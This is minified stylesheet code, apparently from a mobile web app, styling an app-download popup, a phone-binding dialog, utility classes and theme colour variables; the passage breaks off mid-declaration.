Black;font-size:1.38rem;font-weight:400;margin-bottom:.63rem}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-description[data-v-0e526d1a]{margin:.25rem 0px;font-family:PingFang SC;font-weight:600;font-style:Semibold;font-size:.88rem;line-height:1.4;letter-spacing:0%;color:#d47f88}.down-app-popup-contenter .down-app-popup-content .customer-service-link[data-v-0e526d1a]{display:inline-flex;align-items:center;gap:.25rem;color:#ffed34;cursor:pointer}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-tips-1[data-v-0e526d1a]{margin-top:.5rem;color:#945458}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-logo-container[data-v-0e526d1a]{width:100%;display:flex;justify-content:center;align-items:center;margin-top:.69rem;margin-bottom:1.81rem}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-logo[data-v-0e526d1a]{width:100%;height:100%;max-width:7.5rem;max-height:1.81rem;object-fit:contain;margin-left:1.25rem}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn[data-v-0e526d1a]{display:flex;align-items:center;justify-content:center;gap:.38rem;width:100%;height:2.44rem;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);border-radius:.38rem;font-size:1rem;font-weight:700;color:#7b1801;text-align:center;line-height:2.44rem;position:relative}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container[data-v-0e526d1a]{position:absolute;right:0;top:-1.5rem;height:1.38rem;display:flex;align-items:center}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container img[data-v-0e526d1a]{transform:translate(.25rem,-.13rem)}.down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container .tip[data-v-0e526d1a]{font-family:PingFang SC;font-weight:400;font-style:Bold;font-size:.75rem;height:1.38rem;vertical-align:middle;box-sizing:border-box;padding:.19rem .63rem 0px;border-radius:624.94rem 624.94rem 624.94rem 0%;background-color:#fe2e2e;color:#fbe673;line-height:.75rem}.down-app-popup-contenter .down-app-popup-content .install-steps[data-v-0e526d1a]{margin-top:.94rem;margin-bottom:.81rem;line-height:1.25rem;letter-spacing:0%;color:#d47f88}.down-app-popup-contenter .down-app-popup-content .install-tips[data-v-0e526d1a]{line-height:1.25rem;color:#34c759}.down-app-popup-step-content[data-v-0e526d1a]{background:#fff;height:100%;border-radius:1rem 1rem 0 0;padding:0 1rem;box-sizing:border-box;display:flex;flex-direction:column}.down-app-popup-step-content .title[data-v-0e526d1a]{font-weight:700;font-size:1.25rem;line-height:100%;letter-spacing:0%;text-align:center;padding-top:.94rem}.down-app-popup-step-content .step[data-v-0e526d1a]{font-weight:400;font-size:.75rem;line-height:1.06rem;letter-spacing:0%;padding-top:.94rem}.down-app-popup-step-content .step-1[data-v-0e526d1a]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/step-52202bdb.png) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem}.down-app-popup-step-content .step-1 .step-1-item[data-v-0e526d1a]{font-weight:400;font-size:.75rem;line-height:100%;letter-spacing:0%;line-height:2.5rem;padding-left:1.88rem}.down-app-popup-step-content .step-2[data-v-0e526d1a]{background:url([data-uri]) no-repeat;background-size:100% 100%;width:100%;height:10.56rem;margin-top:.94rem;position:relative}.down-app-popup-step-content .step-2 .btn[data-v-0e526d1a]{color:#1578ff;font-weight:400;font-size:.88rem;line-height:100%;letter-spacing:0%;position:absolute;top:.63rem}.down-app-popup-step-content .step-2 .btn.cancel[data-v-0e526d1a]{left:.63rem}.down-app-popup-step-content .step-2 .btn.confirm[data-v-0e526d1a]{right:.25rem;font-weight:700}.down-app-popup-step-content .step-2 .site-info[data-v-0e526d1a]{display:flex;align-items:center;justify-content:center;margin-top:4.19rem;padding:0 .94rem;height:4.06rem}.down-app-popup-step-content .step-2 .site-info .site-info-img[data-v-0e526d1a]{width:3.44rem;height:3.44rem}.down-app-popup-step-content .step-2 .site-info .site-info-text[data-v-0e526d1a]{flex:1;padding:0 .63rem;line-height:1.88rem}.down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-title[data-v-0e526d1a]{font-weight:500;font-size:.94rem;letter-spacing:0%}.down-app-popup-step-content .step-2 .site-info .site-info-text .site-info-text-content[data-v-0e526d1a]{font-weight:500;font-size:.75rem;letter-spacing:0%}.down-app-popup-step-content .finger[data-v-0e526d1a]{position:absolute;left:50%;bottom:.63rem;transform:rotate(180deg) translate(50%);width:2.5rem;height:3.13rem;animation:float .5s ease-in-out infinite}.loading-spinner[data-v-0e526d1a]{width:1.88rem;height:1.88rem;border:.25rem solid rgba(255,255,255,.3);border-top:.25rem solid white;border-radius:50%;animation:spin-0e526d1a 1s linear infinite}@keyframes spin-0e526d1a{0%{transform:rotate(0)}to{transform:rotate(360deg)}}body:not([theme=theme1]) .down-app-popup-content[data-v-0e526d1a]{background:linear-gradient(180deg,#0c034f,#0c034f)}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-description[data-v-0e526d1a]{color:#0c97f6}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-tips-1[data-v-0e526d1a]{color:#51679e}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-btn[data-v-0e526d1a]{background:linear-gradient(180deg,rgba(74,57,173,.97) 0%,#251e5e 100%);color:#fff}body:not([theme=theme1]) .down-app-popup-content .down-app-popup-content-btn .tip-container .tip[data-v-0e526d1a]{background-color:#0c97f6}body:not([theme=theme1]) .down-app-popup-content .install-steps[data-v-0e526d1a]{color:#0c97f6}.urPKStyle .down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container[data-v-0e526d1a]{left:0;right:unset}.urPKStyle .down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container img[data-v-0e526d1a]{transform:translate(-.25rem,-.13rem)}.urPKStyle .down-app-popup-contenter .down-app-popup-content .down-app-popup-content-btn .tip-container .tip[data-v-0e526d1a]{border-radius:624.94rem 624.94rem 0%}.bind-phone-dialog{width:min(90%,var(--app-width, 31.25rem) * .9)!important;max-width:25rem!important;background:transparent!important}.bind-phone-dialog .dialog-warp{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/bind-phone-bg-3262391d.png) no-repeat;background-size:100% 100%;color:#fff;padding-bottom:.94rem}.bind-phone-dialog .dialog-warp .dialog-title{border-bottom:1px solid #4e2425}.bind-phone-dialog .dialog-warp .mobile-valid-tip{font-size:.75rem;margin-top:-.63rem;margin-bottom:.63rem;color:#ff6b6b}.bind-phone-dialog .underscores{position:absolute;font-size:.75rem;color:#999;text-align:right}.bind-phone-dialog .van-cell-group{background:transparent;border-radius:0}.bind-phone-dialog .van-cell{background:transparent;padding:0;margin-bottom:.75rem}.bind-phone-dialog .van-cell:after{display:none}.bind-phone-dialog .input{background:#4c0c0e;width:100%;border-radius:.31rem;height:2.75rem;display:flex;align-items:center;padding:0 .5rem;color:#fff;font-size:.75rem}.bind-phone-dialog .input input{background:transparent;color:#fff}.bind-phone-dialog .input .area{border-right:1px solid #6b292c}.bind-phone-dialog .input .send-code-btn{border-radius:.19rem;padding:.25rem .75rem;cursor:pointer;margin-left:.5rem;color:#fff;background:#7a000d;box-shadow:0 .13rem #450000;border:none;outline:none;white-space:nowrap;font-family:Noto Sans SC;font-weight:500;font-size:.75rem;flex-shrink:0}.bind-phone-dialog .input .send-code-btn .countdown{margin-left:.13rem}.bind-phone-dialog .input .send-code-btn:disabled{background:linear-gradient(180deg,#b9b9b9 0%,#787878 100%)!important;box-shadow:0 .13rem #0b0631;color:#303030}.bind-phone-dialog .login{border:none;width:100%;color:#7b1801;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/288/assets/login-btn-bg-78d6642d.png) no-repeat;background-size:100% 100%}body:not([theme=theme1]) .bind-phone-dialog .dialog-warp{border:.13rem solid transparent;border-radius:.63rem;background-clip:padding-box,border-box;background-origin:padding-box,border-box;background-image:linear-gradient(to right,var(--main-color-9),var(--main-color-9)),var(--gradient-color-1)}body:not([theme=theme1]) .bind-phone-dialog .dialog-warp .dialog-title{border-bottom:1px solid var(--main-color-1)}body:not([theme=theme1]) .bind-phone-dialog .titleTip{color:var(--main-color-3)!important}body:not([theme=theme1]) .bind-phone-dialog .input{background:var(--main-color-7)}body:not([theme=theme1]) .bind-phone-dialog .input .area{border-right:1px solid var(--main-color-1)}body:not([theme=theme1]) .bind-phone-dialog .login{background:var(--gradient-color-1);border-radius:.38rem;color:#fff}body:not([theme=theme1]) .bind-phone-dialog .send-code-btn{background:#0c97f6!important}.urPKStyle .bind-phone-dialog .bind-svg-icon{margin-right:0!important;margin-left:.5rem}.urPKStyle .bind-phone-dialog .input input{text-align:right}.urPKStyle .bind-phone-dialog .input .area{border-right:none!important;border-left:1px solid #6b292c;margin-right:0!important;margin-left:.5rem;padding-left:.63rem;padding-right:.38rem}.urPKStyle .bind-phone-dialog .underscores{left:unset!important;right:0;transform:translateY(-50%) scaleX(-1)}body:not([theme=theme1]) .urPKStyle .bind-phone-dialog .input .area{border-left:1px solid var(--main-color-5)}.van-overlay{background:var(--4409d244)}.pwa-overlay{max-width:28.13rem;position:fixed;top:0;right:0;bottom:0;left:0;background:#fff;z-index:4000;display:flex;align-items:center;justify-content:center;margin:0 auto}#appScrollView{overflow-y:auto;overflow-x:hidden}#appScrollView::-webkit-scrollbar{display:none}*,:before,:after{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }::backdrop{--un-rotate:0;--un-rotate-x:0;--un-rotate-y:0;--un-rotate-z:0;--un-scale-x:1;--un-scale-y:1;--un-scale-z:1;--un-skew-x:0;--un-skew-y:0;--un-translate-x:0;--un-translate-y:0;--un-translate-z:0;--un-pan-x: ;--un-pan-y: ;--un-pinch-zoom: ;--un-scroll-snap-strictness:proximity;--un-ordinal: ;--un-slashed-zero: ;--un-numeric-figure: ;--un-numeric-spacing: ;--un-numeric-fraction: ;--un-border-spacing-x:0;--un-border-spacing-y:0;--un-ring-offset-shadow:0 0 rgb(0 0 0 / 0);--un-ring-shadow:0 0 rgb(0 0 0 / 0);--un-shadow-inset: ;--un-shadow:0 0 rgb(0 0 0 / 0);--un-ring-inset: ;--un-ring-offset-width:0px;--un-ring-offset-color:#fff;--un-ring-width:0px;--un-ring-color:rgb(147 197 253 / .5);--un-blur: ;--un-brightness: ;--un-contrast: ;--un-drop-shadow: ;--un-grayscale: ;--un-hue-rotate: ;--un-invert: ;--un-saturate: ;--un-sepia: ;--un-backdrop-blur: ;--un-backdrop-brightness: ;--un-backdrop-contrast: ;--un-backdrop-grayscale: ;--un-backdrop-hue-rotate: ;--un-backdrop-invert: ;--un-backdrop-opacity: ;--un-backdrop-saturate: ;--un-backdrop-sepia: }.container{width:100%}.flex-center{display:flex;align-items:center;justify-content:center}.text-overflow,[text-overflow=""]{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}@media (min-width: 640px){.container{max-width:640px}}@media (min-width: 768px){.container{max-width:768px}}@media (min-width: 1024px){.container{max-width:1024px}}@media (min-width: 1280px){.container{max-width:1280px}}@media (min-width: 1536px){.container{max-width:1536px}}.visible{visibility:visible}.absolute,.pos-absolute,.position-absolute,[absolute=""],[pos-absolute=""],[position-absolute=""]{position:absolute}.fixed,[fixed=""]{position:fixed}.pos-relative,.relative,[pos-relative=""],[relative=""]{position:relative}.sticky,[sticky=""]{position:sticky}.static{position:static}.bottom-0,[bottom-0=""]{bottom:0}.left-0,[left-0=""]{left:0}.left-13,[left-13=""]{left:.81rem}.right-0,[right-0=""]{right:0}.right-20,[right-20=""],[right~="20px"]{right:1.25rem}.top-0,[top-0=""]{top:0}.top-5,[top-5=""]{top:.31rem}[bottom-15=""]{bottom:.94rem}[bottom~="92px"]{bottom:5.75rem}.isolate{isolation:isolate}.grid,[grid=""]{display:grid}[rows~="4"]{grid-template-rows:repeat(4,minmax(0,1fr))}.m-auto,[m-auto=""]{margin:auto}.m-x-6,[m-x-6=""]{margin-left:.38rem;margin-right:.38rem}.my-10,[my-10=""]{margin-top:.63rem;margin-bottom:.63rem}.my-16{margin-top:1rem;margin-bottom:1rem}.m-b-15,[m-b-15=""]{margin-bottom:.94rem}.m-b-150,[m-b-150=""]{margin-bottom:9.38rem}.m-b-20,[m-b-20=""]{margin-bottom:1.25rem}.m-b-30,.mb30,[m-b-30=""]{margin-bottom:1.88rem}.m-l-11,[m-l-11=""]{margin-left:.69rem}.m-l-15,[m-l-15=""]{margin-left:.94rem}.m-l-6,[m-l-6=""]{margin-left:.38rem}.m-l-7,[m-l-7=""]{margin-left:.44rem}.m-l-8,[m-l-8=""]{margin-left:.5rem}.m-r-10,.mr-10,[m-r-10=""],[mr-10=""]{margin-right:.63rem}.m-r-15,[m-r-15=""]{margin-right:.94rem}.m-r-5,[m-r-5=""]{margin-right:.31rem}.m-r-6,[m-r-6=""]{margin-right:.38rem}.m-r-7,[m-r-7=""]{margin-right:.44rem}.m-r-8,[m-r-8=""]{margin-right:.5rem}.m-t-100,[m-t-100=""]{margin-top:6.25rem}.m-t-4,[m-t-4=""]{margin-top:.25rem}.m-t-5,.mt5,[m-t-5=""]{margin-top:.31rem}.m-t15,[m-t15=""]{margin-top:.94rem}.ml-3{margin-left:.19rem}.mr-4{margin-right:.25rem}.ms{margin-inline-start:.25rem}.mt-10{margin-top:.63rem}.mt-50{margin-top:3.13rem}.box-border,[box-border=""]{box-sizing:border-box}.box-content{box-sizing:content-box}.inline{display:inline}.block,[block=""]{display:block}.inline-block,[inline-block=""]{display:inline-block}.list-item{display:list-item}.hidden,[hidden=""]{display:none}[size~="12px"]{width:.75rem;height:.75rem}[size~="14"]{width:.88rem;height:.88rem}[size~="16"]{width:1rem;height:1rem}[size~="20"]{width:1.25rem;height:1.25rem}[size~="24"]{width:1.5rem;height:1.5rem}.h-10,[h-10=""]{height:.63rem}.h-12,.h12,[h-12=""],[h12=""]{height:.75rem}.h-125,[h-125=""]{height:7.81rem}.h-13,[h-13=""]{height:.81rem}.h-14,.h14,[h-14=""],[h14=""]{height:.88rem}.h-150,[h-150=""]{height:9.38rem}.h-16,.h16,[h-16=""],[h16=""]{height:1rem}.h-18,[h-18=""]{height:1.13rem}.h-20,[h-20=""]{height:1.25rem}.h-22,.h22,[h-22=""],[h22=""]{height:1.38rem}.h-24,.h24,[h-24=""],[h24=""]{height:1.5rem}.h-26,.h26,[h-26=""],[h26=""]{height:1.63rem}.h-28,[h-28=""]{height:1.75rem}.h-30,.h30,[h-30=""],[h30=""]{height:1.88rem}.h-31,[h-31=""]{height:1.94rem}.h-32,[h-32=""]{height:2rem}.h-34,[h-34=""]{height:2.13rem}.h-38,[h-38=""]{height:2.38rem}.h-39,.h39,[h-39=""],[h39=""]{height:2.44rem}.h-40,[h-40=""]{height:2.5rem}.h-42,[h-42=""]{height:2.63rem}.h-44,[h-44=""]{height:2.75rem}.h-50,[h-50=""]{height:3.13rem}.h-57,[h-57=""]{height:3.56rem}.h-82,[h-82=""]{height:5.13rem}.h-full{height:100%}.h1{height:1px}.h139,[h139=""]{height:8.69rem}.h15,[h15=""]{height:.94rem}.h2,[h2=""]{height:.13rem}.h21,[h21=""]{height:1.31rem}.h3{height:.19rem}.h36,[h36=""]{height:2.25rem}.h4{height:.25rem}.h45,[h45=""]{height:2.81rem}.h5{height:.31rem}.h52,[h52=""]{height:3.25rem}.h6{height:.38rem}.h60,[h60=""]{height:3.75rem}.max-w-100,[max-w-100=""]{max-width:6.25rem}.max-w-60,[max-w-60=""]{max-width:3.75rem}.min-h-104,[min-h-104=""]{min-height:6.5rem}.min-h-186,[min-h-186=""]{min-height:11.63rem}.min-h-234,[min-h-234=""]{min-height:14.63rem}.min-h-304,[min-h-304=""]{min-height:19rem}.min-w-100,[min-w-100=""]{min-width:6.25rem}.w-10,[w-10=""]{width:.63rem}.w-100,[w-100=""]{width:6.25rem}.w-110,[w-110=""]{width:6.88rem}.w-12,.w12,[w-12=""],[w12=""]{width:.75rem}.w-132,[w-132=""]{width:8.25rem}.w-138,[w-138=""]{width:8.63rem}.w-14,.w14,[w-14=""],[w14=""]{width:.88rem}.w-16,.w16,[w-16=""],[w16=""]{width:1rem}.w-18,[w-18=""]{width:1.13rem}.w-20,[w-20=""]{width:1.25rem}.w-200,[w-200=""]{width:12.5rem}.w-213,[w-213=""]{width:13.31rem}.w-24,.w24,[w-24=""],[w24=""]{width:1.5rem}.w-26,.w26,[w-26=""],[w26=""]{width:1.63rem}.w-28,[w-28=""]{width:1.75rem}.w-290,[w-290=""]{width:18.13rem}.w-3,[w-3=""]{width:.19rem}.w-30,.w30,[w-30=""],[w30=""]{width:1.88rem}.w-31,[w-31=""]{width:1.94rem}.w-316,[w-316=""]{width:19.75rem}.w-32,[w-32=""]{width:2rem}.w-34,[w-34=""]{width:2.13rem}.w-39,[w-39=""]{width:2.44rem}.w-44,[w-44=""]{width:2.75rem}.w-46,[w-46=""]{width:2.88rem}.w-47,[w-47=""]{width:2.94rem}.w-50,[w-50=""]{width:3.13rem}.w-52,.w52,[w-52=""],[w52=""]{width:3.25rem}.w-57,[w-57=""]{width:3.56rem}.w-7,[w-7=""]{width:.44rem}.w-full{width:100%}.w128,[w128=""]{width:8rem}.w15,[w15=""]{width:.94rem}.w21,[w21=""]{width:1.31rem}.w22,[w22=""]{width:1.38rem}.w299,[w299=""]{width:18.69rem}.w60,[w60=""]{width:3.75rem}.flex,[flex=""]{display:flex}.inline-flex{display:inline-flex}.flex-1,[flex-1=""]{flex:1 1 0%}.flex-shrink,.shrink,[shrink=""]{flex-shrink:1}.flex-shrink-0,[flex-shrink-0=""]{flex-shrink:0}.flex-grow{flex-grow:1}.flex-wrap{flex-wrap:wrap}.table{display:table}.table-row{display:table-row}.border-collapse{border-collapse:collapse}.transform,[transform=""]{transform:translate(var(--un-translate-x)) translateY(var(--un-translate-y)) translateZ(var(--un-translate-z)) rotate(var(--un-rotate)) rotateX(var(--un-rotate-x)) rotateY(var(--un-rotate-y)) rotate(var(--un-rotate-z)) skew(var(--un-skew-x)) skewY(var(--un-skew-y)) scaleX(var(--un-scale-x)) scaleY(var(--un-scale-y)) scaleZ(var(--un-scale-z))}.resize{resize:both}.items-center,[items-center=""]{align-items:center}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.justify-between,[justify-between=""]{justify-content:space-between}.overflow-hidden,[overflow-hidden=""]{overflow:hidden}.break-all,[break-all=""]{word-break:break-all}.border,.border-1,[b=""]{border-width:1px}.border-0{border-width:0px}.border-2{border-width:.13rem}.border-3{border-width:.19rem}.border-rd-12,[border-rd-12=""]{border-radius:.75rem}.border-rd-t-15,[border-rd-t-15=""]{border-top-left-radius:.94rem;border-top-right-radius:.94rem}[stroke-width~="1.5"]{stroke-width:.09rem}[stroke-width~="100"]{stroke-width:6.25rem}[stroke-width~="16"]{stroke-width:1rem}[stroke-width~="2"]{stroke-width:.13rem}[stroke-width~="4"]{stroke-width:.25rem}[stroke-width~="5px"]{stroke-width:.31rem}[stroke~="#8B4513"]{--un-stroke-opacity:1;stroke:rgb(139 69 19 / var(--un-stroke-opacity))}[stroke~="#AE8C8E"]{--un-stroke-opacity:1;stroke:rgb(174 140 142 / var(--un-stroke-opacity))}[stroke~="#FFA500"]{--un-stroke-opacity:1;stroke:rgb(255 165 0 / var(--un-stroke-opacity))}[stroke~=white]{--un-stroke-opacity:1;stroke:rgb(255 255 255 / var(--un-stroke-opacity))}.p-10,[p-10=""]{padding:.63rem}.p-15,[p-15=""]{padding:.94rem}.p-8,[p-8=""]{padding:.5rem}.px,[px=""]{padding-left:.25rem;padding-right:.25rem}.px-10,[px-10=""]{padding-left:.63rem;padding-right:.63rem}.p-b-10,[p-b-10=""]{padding-bottom:.63rem}.p-b-15,[p-b-15=""]{padding-bottom:.94rem}.p-b-6,[p-b-6=""]{padding-bottom:.38rem}.p-b-8,[p-b-8=""]{padding-bottom:.5rem}.p-l-10,[p-l-10=""]{padding-left:.63rem}.p-l-15,[p-l-15=""]{padding-left:.94rem}.p-l-16,.pl-16,[p-l-16=""],[pl-16=""]{padding-left:1rem}.p-l-3,[p-l-3=""]{padding-left:.19rem}.p-l-4,[p-l-4=""]{padding-left:.25rem}.p-l-5,[p-l-5=""]{padding-left:.31rem}.p-l-6,[p-l-6=""]{padding-left:.38rem}.p-r-10,[p-r-10=""]{padding-right:.63rem}.p-r-15,[p-r-15=""]{padding-right:.94rem}.p-r-16,.pr-16,[p-r-16=""],[pr-16=""]{padding-right:1rem}.p-r-5,[p-r-5=""]{padding-right:.31rem}.p-r-7,[p-r-7=""]{padding-right:.44rem}.p-t-10,[p-t-10=""]{padding-top:.63rem}.p-t-107,[p-t-107=""]{padding-top:6.69rem}.p-t-15,[p-t-15=""]{padding-top:.94rem}.p-t-18,[p-t-18=""]{padding-top:1.13rem}.p-t-75,[p-t-75=""]{padding-top:4.69rem}.pt{padding-top:.25rem}.text-center,[text-center=""]{text-align:center}.text-justify{text-align:justify}.text-wrap{text-wrap:wrap}.text-10,[text-10=""]{font-size:.63rem}.text-12,[text-12=""]{font-size:.75rem}.text-14,[text-14=""]{font-size:.88rem}.text-15,[text-15=""]{font-size:.94rem}.text-16,[text-16=""]{font-size:1rem}.text-18,[text-18=""]{font-size:1.13rem}[color~="#0C97F6"]{--un-text-opacity:1;color:rgb(12 151 246 / var(--un-text-opacity))}[color~="#4737A6"]{--un-text-opacity:1;color:rgb(71 55 166 / var(--un-text-opacity))}[color~="#570208"]{--un-text-opacity:1;color:rgb(87 2 8 / var(--un-text-opacity))}[color~="#666"]{--un-text-opacity:1;color:rgb(102 102 102 / var(--un-text-opacity))}[color~="#999"]{--un-text-opacity:1;color:rgb(153 153 153 / var(--un-text-opacity))}[color~="#b06e73"]{--un-text-opacity:1;color:rgb(176 110 115 / var(--un-text-opacity))}[color~="#d18087"]{--un-text-opacity:1;color:rgb(209 128 135 / var(--un-text-opacity))}[color~="#D6D0FF"]{--un-text-opacity:1;color:rgb(214 208 255 / var(--un-text-opacity))}[color~="#ED8A1F"]{--un-text-opacity:1;color:rgb(237 138 31 / var(--un-text-opacity))}[color~="#FBE673"]{--un-text-opacity:1;color:rgb(251 230 115 / var(--un-text-opacity))}[color~="#fff"]{--un-text-opacity:1;color:rgb(255 255 255 / var(--un-text-opacity))}[color~=yellow]{--un-text-opacity:1;color:rgb(250 204 21 / var(--un-text-opacity))}.font-500,[font-500=""]{font-weight:500}.font-600,[font-600=""]{font-weight:600}.lh-20,.line-height-20,[lh-20=""],[line-height-20=""]{line-height:1.25rem}.line-height-16,[line-height-16=""]{line-height:1rem}.line-height-21,[line-height-21=""]{line-height:1.31rem}.line-height-22,[line-height-22=""]{line-height:1.38rem}.line-height-24,[line-height-24=""]{line-height:1.5rem}.line-height-25,[line-height-25=""]{line-height:1.56rem}.line-height-29,[line-height-29=""]{line-height:1.81rem}.line-height-33,[line-height-33=""]{line-height:2.06rem}.line-height-38,[line-height-38=""]{line-height:2.38rem}.line-height-44,[line-height-44=""]{line-height:2.75rem}[line-height~="0"]{line-height:0}.capitalize{text-transform:capitalize}.underline,[underline=""]{text-decoration-line:underline}.tab{-moz-tab-size:4;-o-tab-size:4;tab-size:4}.text-shadow{--un-text-shadow:0 0 1px var(--un-text-shadow-color, rgb(0 0 0 / .2)),0 0 1px var(--un-text-shadow-color, rgb(1 0 5 / .1));text-shadow:var(--un-text-shadow)}.shadow{--un-shadow:var(--un-shadow-inset) 0 1px .19rem 0 var(--un-shadow-color, rgb(0 0 0 / .1)),var(--un-shadow-inset) 0 1px .13rem -1px var(--un-shadow-color, rgb(0 0 0 / .1));box-shadow:var(--un-ring-offset-shadow),var(--un-ring-shadow),var(--un-shadow)}.outline{outline-style:solid}.grayscale{--un-grayscale:grayscale(1);filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.filter{filter:var(--un-blur) var(--un-brightness) var(--un-contrast) var(--un-drop-shadow) var(--un-grayscale) var(--un-hue-rotate) var(--un-invert) var(--un-saturate) var(--un-sepia)}.backdrop-filter{-webkit-backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia);backdrop-filter:var(--un-backdrop-blur) var(--un-backdrop-brightness) var(--un-backdrop-contrast) var(--un-backdrop-grayscale) var(--un-backdrop-hue-rotate) var(--un-backdrop-invert) var(--un-backdrop-opacity) var(--un-backdrop-saturate) var(--un-backdrop-sepia)}.transition{transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}[duration~="1200"]{transition-duration:1.2s}.ease,.ease-in-out,[ease-in-out=""],[ease=""]{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}[transition~=none]{transition:none}[placeholder~="$t("]::placeholder{color:var(--t\()}*,:before,:after{box-sizing:border-box;border-width:0;border-style:solid;border-color:var(--un-default-border-color, #e5e7eb)}html,:host{line-height:1.5;-webkit-text-size-adjust:100%;-moz-tab-size:4;tab-size:4;font-family:ui-sans-serif,system-ui,sans-serif,"Apple Color Emoji","Segoe UI Emoji",Segoe UI Symbol,"Noto Color Emoji";font-feature-settings:normal;font-variation-settings:normal;-webkit-tap-highlight-color:transparent}body{margin:0;line-height:inherit}hr{height:0;color:inherit;border-top-width:1px}abbr:where([title]){text-decoration:underline dotted}h1,h2,h3,h4,h5,h6{font-size:inherit;font-weight:inherit}a{color:inherit;text-decoration:inherit}b,strong{font-weight:bolder}code,kbd,samp,pre{font-family:ui-monospace,SFMono-Regular,Menlo,Monaco,Consolas,Liberation Mono,Courier New,monospace;font-feature-settings:normal;font-variation-settings:normal;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}table{text-indent:0;border-color:inherit;border-collapse:collapse}button,input,optgroup,select,textarea{font-family:inherit;font-feature-settings:inherit;font-variation-settings:inherit;font-size:100%;font-weight:inherit;line-height:inherit;color:inherit;margin:0;padding:0}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button;background-image:none}:-moz-focusring{outline:auto}:-moz-ui-invalid{box-shadow:none}progress{vertical-align:baseline}::-webkit-inner-spin-button,::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-.13rem}::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}summary{display:list-item}blockquote,dl,dd,h1,h2,h3,h4,h5,h6,hr,figure,p,pre{margin:0}fieldset{margin:0;padding:0}legend{padding:0}ol,ul,menu{list-style:none;margin:0;padding:0}dialog{padding:0}textarea{resize:vertical}input::placeholder,textarea::placeholder{opacity:1;color:#9ca3af}button,[role=button]{cursor:pointer}:disabled{cursor:default}img,svg,video,canvas,audio,iframe,embed,object{display:block;vertical-align:middle}img,video{max-width:100%;height:auto}[hidden]{display:none}


--- FILE ---
content_type: text/css
request_url: https://sgp5-static.jinpaicf.com/grapeAppAA/288/assets/globals-8ac8b8f4.css
body_size: 2081
content:
@charset "UTF-8";:root{--app-color: #fff;--main-color-1: #eb8a1f;--main-color-2: #ff9900;--main-color-3: #e57200;--main-color-4: #ffa43f;--main-color-5: #ffd058;--main-color-6: #ffbc58;--main-color-7: #f2403a;--main-color-8: #e97e0f;--main-color-9: #fcbc42;--main-color-10: #e77501;--main-color-11: #ffc84a;--error-color-1: #ff6b6b;--main-color-12: #f4b559;--main-color-13: #fab737;--main-color-14: #ce2211;--main-color-15: #560100;--main-color-16: #4e2425;--main-color-17: #54030a;--main-color-18: #3d0208;--main-color-19: #530209;--bg-modal: #370000;--bg-modal-border: #b7954e;--font-color-1: #996265;--font-color-2: #7b1801;--font-color-3: #d4656e;--font-color-4: #ffff7d;--font-color-5: #be6d74;--font-color-6: #d47f88;--font-color-7: #945458;--gradient-color-1: linear-gradient( 180deg, #ffffec 0%, #fdf09c 33.65%, #b47d2d 83.5% );--gradient-color-4: linear-gradient(180deg, #290000 0%, #410004 100%)}body[theme=theme2]{--main-color-1: #d6d0ff;--main-color-2: #cfcaf2;--main-color-3: 